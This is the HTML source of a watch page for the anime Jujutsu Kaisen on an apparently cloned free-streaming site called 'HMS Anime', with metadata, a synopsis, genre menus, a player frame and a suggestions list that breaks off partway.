


==== watch/jjk-season-1.html @ 5025ea88 "Create jjk-season-1.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Watch Jujutsu Kaisen (TV) online free on HMS Anime</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="robots" content="index,follow"/>
<meta http-equiv="content-language" content="en"/>
<meta name="description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &#34;King of Curses.&#34;

Yuuji experiences first-hand the threat these Curses pose to society as he discovers his own newfound powers. Introduced to the Tokyo Metropolitan Jujutsu Technical High School, he begins to walk down a path from which he cannot return—the path of a Jujutsu sorcerer.

[Written by MAL Rewrite]"/>
<meta name="keywords" content="watch Jujutsu Kaisen (TV) online free, Jujutsu Kaisen (TV) download, free Jujutsu Kaisen (TV) stream, Jujutsu Kaisen (TV) DUB, Jujutsu Kaisen (TV) SUB"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://HMS Animetv.to/watch/jujutsu-kaisen-tv-534?ep=10789"/>
<meta property="og:title" content="Watch Jujutsu Kaisen (TV) online free on HMS Anime"/>
<meta property="og:image" content="https://HMS Animetv.to/images/capture.png"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the &#34;King of Curses.&#34;

Yuuji experiences first-hand the threat these Curses pose to society as he discovers his own newfound powers. Introduced to the Tokyo Metropolitan Jujutsu Technical High School, he begins to walk down a path from which he cannot return—the path of a Jujutsu sorcerer.

[Written by MAL Rewrite]"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<meta name="apple-mobile-web-app-status-bar" content="#202125">
<meta name="theme-color" content="#202125">
<link rel="shortcut icon" href="/images/favicon.png" type="image/x-icon"/>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://HMS Animetv.to/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://HMS Animetv.to/search?keyword={keyword}",
            "query-input": "required name=keyword"
        }
    }
</script>



    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-259169563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-259169563-1');
    </script>

<link rel="stylesheet" href="/css/styles.min.css?v=0.1">
</head>
<body>
<div id="wrapper" data-id="534" data-continue-episode="" data-page="watch">
    <div id="header">
    <div class="container">
        <div id="site_menu">
    <div class="site_menu-icon"><i class="fa fa-bars"></i></div>
    <div id="header_menu">
        <ul class="nav header_menu-list">
            <li class="nav-item"><a href="/home" title="Home">Home</a></li>
            <li class="nav-item"><a title="Genres">Genres</a>
                <div class="header_menu-sub size-l">
                    <ul class="sub-menu">
                        
                            <li><a href="/genre/action"
                                   title="Action">Action</a></li>
                        
                            <li><a href="/genre/adventure"
                                   title="Adventure">Adventure</a></li>
                        
                            <li><a href="/genre/cars"
                                   title="Cars">Cars</a></li>
                        
                            <li><a href="/genre/comedy"
                                   title="Comedy">Comedy</a></li>
                        
                            <li><a href="/genre/dementia"
                                   title="Dementia">Dementia</a></li>
                        
                            <li><a href="/genre/demons"
                                   title="Demons">Demons</a></li>
                        
                            <li><a href="/genre/drama"
                                   title="Drama">Drama</a></li>
                        
                            <li><a href="/genre/ecchi"
                                   title="Ecchi">Ecchi</a></li>
                        
                            <li><a href="/genre/fantasy"
                                   title="Fantasy">Fantasy</a></li>
                        
                            <li><a href="/genre/game"
                                   title="Game">Game</a></li>
                        
                            <li><a href="/genre/harem"
                                   title="Harem">Harem</a></li>
                        
                            <li><a href="/genre/historical"
                                   title="Historical">Historical</a></li>
                        
                            <li><a href="/genre/horror"
                                   title="Horror">Horror</a></li>
                        
                            <li><a href="/genre/isekai"
                                   title="Isekai">Isekai</a></li>
                        
                            <li><a href="/genre/josei"
                                   title="Josei">Josei</a></li>
                        
                            <li><a href="/genre/kids"
                                   title="Kids">Kids</a></li>
                        
                            <li><a href="/genre/magic"
                                   title="Magic">Magic</a></li>
                        
                            <li><a href="/genre/marial-arts"
                                   title="Martial Arts">Martial Arts</a></li>
                        
                            <li><a href="/genre/mecha"
                                   title="Mecha">Mecha</a></li>
                        
                            <li><a href="/genre/military"
                                   title="Military">Military</a></li>
                        
                            <li><a href="/genre/music"
                                   title="Music">Music</a></li>
                        
                            <li><a href="/genre/mystery"
                                   title="Mystery">Mystery</a></li>
                        
                            <li><a href="/genre/parody"
                                   title="Parody">Parody</a></li>
                        
                            <li><a href="/genre/police"
                                   title="Police">Police</a></li>
                        
                            <li><a href="/genre/psychological"
                                   title="Psychological">Psychological</a></li>
                        
                            <li><a href="/genre/romance"
                                   title="Romance">Romance</a></li>
                        
                            <li><a href="/genre/samurai"
                                   title="Samurai">Samurai</a></li>
                        
                            <li><a href="/genre/school"
                                   title="School">School</a></li>
                        
                            <li><a href="/genre/sci-fi"
                                   title="Sci-Fi">Sci-Fi</a></li>
                        
                            <li><a href="/genre/seinen"
                                   title="Seinen">Seinen</a></li>
                        
                            <li><a href="/genre/shoujo"
                                   title="Shoujo">Shoujo</a></li>
                        
                            <li><a href="/genre/shoujo-ai"
                                   title="Shoujo Ai">Shoujo Ai</a></li>
                        
                            <li><a href="/genre/shounen"
                                   title="Shounen">Shounen</a></li>
                        
                            <li><a href="/genre/shounen-ai"
                                   title="Shounen Ai">Shounen Ai</a></li>
                        
                            <li><a href="/genre/slice-of-life"
                                   title="Slice of Life">Slice of Life</a></li>
                        
                            <li><a href="/genre/space"
                                   title="Space">Space</a></li>
                        
                            <li><a href="/genre/sports"
                                   title="Sports">Sports</a></li>
                        
                            <li><a href="/genre/super-power"
                                   title="Super Power">Super Power</a></li>
                        
                            <li><a href="/genre/supernatural"
                                   title="Supernatural">Supernatural</a></li>
                        
                            <li><a href="/genre/thriller"
                                   title="Thriller">Thriller</a></li>
                        
                            <li><a href="/genre/vampire"
                                   title="Vampire">Vampire</a></li>
                        
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </li>
            <li class="nav-item"><a title="Types">Types</a>
                <div class="header_menu-sub">
                    <ul class="sub-menu">
                        <li><a href="/movie">Movies</a></li>
                        <li><a href="/tv">TV Series</a></li>
                        <li><a href="/ova">OVAs</a></li>
                        <li><a href="/ona">ONAs</a></li>
                        <li><a href="/special">Specials</a></li>
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </li>
            <li class="nav-item"><a href="/recently-updated" title="Updated">Updated</a></li>
            <li class="nav-item"><a href="/recently-added" title="Added">Added</a></li>
            <li class="nav-item"><a href="/ongoing" title="Ongoing">Ongoing</a></li>
            <li class="nav-item"><a href="/upcoming" title="Upcoming">Upcoming</a></li>
            <li class="nav-item"><a href="/random" title="Random">Random</a></li>
            <li class="nav-item"><a href="/app-download" title="Random">HMS Anime App</a></li>
        </ul>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>
<a href="/" id="logo" title="HMS Anime">
    <img src="/images/logo.png" alt="HMS Anime">
    <div class="clearfix"></div>
</a>
        <div id="search">
            <div class="search-content">
                <form action="/search" autocomplete="off">
                    <input type="text" class="form-control search-input" name="keyword" placeholder="Enter anime name">
                    <button type="submit" class="search-icon"><i class="fas fa-search"></i></button>
                </form>
                <div class="nav search-result-pop" id="search-suggest" style="display: none;">
                    <div class="loading-relative" id="search-loading" style="display: none;">
                        <div class="loading">
                            <div class="span1"></div>
                            <div class="span2"></div>
                            <div class="span3"></div>
                        </div>
                    </div>
                    <div class="result" style="display:none;"></div>
                </div>
            </div>
        </div>
        <div class="header-group">
            <div class="socials-group">
                <div class="scg-list">
                    <div class="item"><a target="_blank" href="https://twitter.com/HMS Animevc" class="sc-social-button dc-btn"><i class="fab fa-twitter"></i></a>
                    </div>
                    <div class="item"><a href="#" class="sc-social-button tl-btn"><i class="fab fa-telegram-plane"></i></a>
                    </div>
                    <div class="item"><a href="#" class="sc-social-button rd-btn"><i
                                    class="fab fa-reddit-alien"></i></a></div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="m-search" class="mobile-btn"><i class="fas fa-search"></i></div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>
    <div class="prebreadcrumb">
        <div class="container">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/home" title="Home">Home</a></li>
                    <li class="breadcrumb-item"><a
                                href="/tv">TV Series</a>
                    </li>
                    <li class="breadcrumb-item dynamic-name active"
                        data-jname="Watching Jujutsu Kaisen (TV)">
                        Watching Jujutsu Kaisen (TV)</li>
                </ol>
            </nav>
        </div>
    </div>
    <!--Begin: Main-->
    <div id="main-wrapper" class="layout-page layout-page-watch">
        <div class="container">
            <div class="player-extend-display"></div>
            <div id="main-content">
                <!--Begin: watch-block-->
                <div id="watch-block" class="">
                    <div class="player-wrap">
                        <div class="wb_-playerarea">
                            <div class="wb__-cover"
                                 style="background-image: url(https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg)"></div>
                            <div class="loading-relative loading-box" id="embed-loading">
                                <div class="loading">
                                    <div class="span1"></div>
                                    <div class="span2"></div>
                                    <div class="span3"></div>
                                </div>
                            </div>
                            <iframe id="iframe-embed" src="" frameborder="0" scrolling="no"
                                    allow="autoplay; fullscreen" allowFullScreen webkitallowfullscreen
                                    mozallowfullscreen></iframe>
                        </div>
                    </div>
                    <div class="player-controls">
                        <div class="pc-item pc-toggle pc-autoplay">
                            <div class="toggle-basic off quick-settings" data-option="auto_play">
                                <i class="far fa-check-square tb-on"></i>
                                <i class="far fa-square tb-off"></i>
                                <span class="tb-name"> Auto Play</span>
                            </div>
                        </div>
                        <div class="pc-item pc-toggle pc-autonext">
                            <div class="toggle-basic off quick-settings" data-option="auto_next">
                                <i class="far fa-check-square tb-on"></i>
                                <i class="far fa-square tb-off"></i>
                                <span class="tb-name"> Auto Next</span>
                            </div>
                        </div>
                        <div class="pc-item pc-toggle pc-light">
                            <div id="turn-off-light" class="toggle-basic">
                                <span class="tb-name"><i class="fas fa-lightbulb"></i> Light</span>
                            </div>
                        </div>
                        <div class="pc-item pc-fav" id="watch-list-content"></div>
                        <div class="pc-item pc-control block-prev" style="display: none;">
                            <a class="btn btn-sm btn-prev" href="javascript:;" onclick="prevEpisode()"><i
                                        class="fas fa-backward"></i> Prev</a>
                        </div>
                        <div class="pc-item pc-control block-next" style="display: none;">
                            <a class="btn btn-sm btn-next" href="javascript:;" onclick="nextEpisode()">Next <i
                                        class="fas fa-forward"></i></a>
                        </div>
                        <div id="extend-player" class="pc-item pc-zoomtv">
                            <div class="toggle-basic">
                                <i class="fas fa-expand tb-on"></i>
                                <i class="fas fa-compress tb-off"></i>
                                <span class="tb-name"> Expand</span>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <div class="player-servers">
                    <div id="servers-content"></div>
                </div>
                <!--Begin: Section eps-list-->
                <section class="block_area block_area-episodes"></section>
                <!--/End: Section eps-list-->

                <div class="show-share mb-5">
                    <div class="sharethis-inline-share-buttons"></div>
                </div>

                <div class="mba-block" style="display: block; text-align: center; margin: 1rem 0;">
                    <a href="/app-download">
                        <img alt="App Download" style="width: 728px; height: auto; max-width: 100%;" src="/images/anilab.gif?v=0.2">
                    </a>
                </div>
                <!--Begin: Section detail-->
                <section class="block_area block_area-detail">
                    <div class="block_area-content">
                        <div class="anime-detail">
                            <div class="anime-poster">
                                <div class="film-poster">
                                    <img src="https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg"
                                         class="film-poster-img">
                                </div>
                            </div>
                            <div class="film-infor">
                                <div class="film-infor-top">
                                    <div id="vote-info"></div>
                                    <h2 class="film-name dynamic-name" data-jname="Jujutsu Kaisen (TV)">Jujutsu Kaisen (TV)</h2>
                                    <div class="alias">Jujutsu Kaisen (TV), Jujutsu Kaisen (TV), Sorcery Fight, 呪術廻戦</div>
                                </div>
                                <div class="film-description">
                                    <p class="shorting">Idly indulging in baseless paranormal activities with the Occult Club, high schooler Yuuji Itadori spends his days at either the clubroom or the hospital, where he visits his bedridden grandfather. However, this leisurely lifestyle soon takes a turn for the strange when he unknowingly encounters a cursed item. Triggering a chain of supernatural occurrences, Yuuji finds himself suddenly thrust into the world of Curses—dreadful beings formed from human malice and negativity—after swallowing the said item, revealed to be a finger belonging to the demon Sukuna Ryoumen, the "King of Curses."

Yuuji experiences first-hand the threat these Curses pose to society as he discovers his own newfound powers. Introduced to the Tokyo Metropolitan Jujutsu Technical High School, he begins to walk down a path from which he cannot return—the path of a Jujutsu sorcerer.

[Written by MAL Rewrite]</p>
                                </div>
                                <div class="meta">
                                    <div class="col1">
                                        <div class="item">
                                            <div class="item-title">Type:</div>
                                            <div class="item-content">
                                                <a href="/tv">TV Series</a>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Studios:</div>
                                            <div class="item-content">
                                                
                                                    <a href="/studio/mappa">MAPPA</a>
                                                
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Date aired:</div>
                                            <div class="item-content">
                                                <span>Oct 3, 2020 to Mar 27, 2021</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Status:</div>
                                            <div class="item-content">
                                                <span>Finished Airing</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Genre:</div>
                                            <div class="item-content">
                                                
                                                    <a href="/genre/action">Action</a>,
                                                
                                                    <a href="/genre/demons">Demons</a>,
                                                
                                                    <a href="/genre/horror">Horror</a>,
                                                
                                                    <a href="/genre/school">School</a>,
                                                
                                                    <a href="/genre/shounen">Shounen</a>,
                                                
                                                    <a href="/genre/supernatural">Supernatural</a>
                                                
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                    </div>
                                    <div class="col2">
                                        <div class="item">
                                            <div class="item-title">Scores:</div>
                                            <div class="item-content">
                                                <span>8.14</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Premiered:</div>
                                            <div class="item-content">
                                                <span>Winter 2020</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Duration:</div>
                                            <div class="item-content">
                                                <span>23 min/ep</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Quality:</div>
                                            <div class="item-content">
                                                <span>HD</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                        <div class="item">
                                            <div class="item-title">Views:</div>
                                            <div class="item-content">
                                                <span>40,387,211</span>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </section>
                <!--/End: Section detail-->
                <!--Begin: Section comment-->
                <section class="block_area block_area-comment">
                    <div class="block_area-header block_area-header-tabs">
                        <div class="float-left bah-heading mr-4">
                            <h2 class="cat-heading">Comment</h2>
                        </div>
                        <div class="float-right bah-tabs">
                            <a href="javascript:;" data-type="episode" class="btn btn-sm btn-comment-tab active">Episode
                                <span
                                        id="cm-episode-number"></span></a>
                            <a href="javascript:;" data-type="anime" class="btn btn-sm btn-comment-tab">Anime</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="block_area-content">
                        <div id="disqus_thread"></div>
                        <div class="block mb-2 text-center">
                            <a href="javascript:;" class="btn btn-sm btn-long btn-focus more-padding btn-load-comment">Click
                                to load comments</a>
                        </div>
                    </div>
                </section>
                <!--/End: Section comment-->
                <!--Begin: Section film list-->
                <section class="block_area block_area-anime block_area_box">
                    <div class="block_area-header">
                        <div class="bah-heading">
                            <h2 class="cat-heading">Suggestions</h2>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="block_area-content block_area-list film_list film_list-grid">
                        <div class="film_list-wrap">
                            
<div class="flw-item item-qtip" data-id="7651">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 1/1
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a9/f2/a9f21d256f267bae0a5f327b7e7183a7/a9f21d256f267bae0a5f327b7e7183a7.jpg" class="film-poster-img lazyload"
             alt="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round">
        <a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" title="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round" class="dynamic-name"
                                 data-jname="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round">Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7657">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 2/2
                    
                </div>
            </div>
        
